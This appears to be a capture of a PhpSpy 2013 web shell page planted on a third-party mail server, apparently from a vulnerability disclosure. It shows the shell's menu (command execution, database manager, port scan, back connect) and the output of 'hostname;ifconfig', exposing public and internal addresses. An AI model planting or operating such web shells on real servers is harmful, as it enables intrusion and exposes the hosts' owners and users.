 webmail.now.cn/api/svn_host.php
webmail.now.cn (113.107.219.53) Linux mx621 2.6.37.6-0.9-desktop #1 SMP PREEMPT 2011-10-19 22:33:27 +0200 x86_64 /
Logout | File Manager | MYSQL Manager | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect
Execute Command »
hostname;ifconfig Execute
mx621
eth0 Link encap:Ethernet HWaddr E0:CB:4E:CC:A7:6F
inet addr:113.107.219.53 Bcast:113.107.219.255 Mask:255.255.255.0
inet6 addr: fe80::e2cb:4eff:fecc:a76f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13282122651 errors:0 dropped:5160715 overruns:0 frame:0
TX packets:13125306777 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10254583717254 (9779533.1 Mb) TX bytes:9440185534619 (9002862.4 Mb)
Interrupt:42 Base address:0xc000
eth0:lan Link encap:Ethernet HWaddr E0:CB:4E:CC:A7:6F
inet addr:10.0.183.53 Bcast:10.0.183.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:42 Base address:0xc000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:215666669 errors:0 dropped:0 overruns:0 frame:0
TX packets:215666669 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:137118243417 (130766.1 Mb) TX bytes:137118243417 (130766.1 Mb)
www.wooyun.org
Powered by PhpSpy 2013 final. Copyright (C) 2004-2013 [S4T] All Rights Reserved.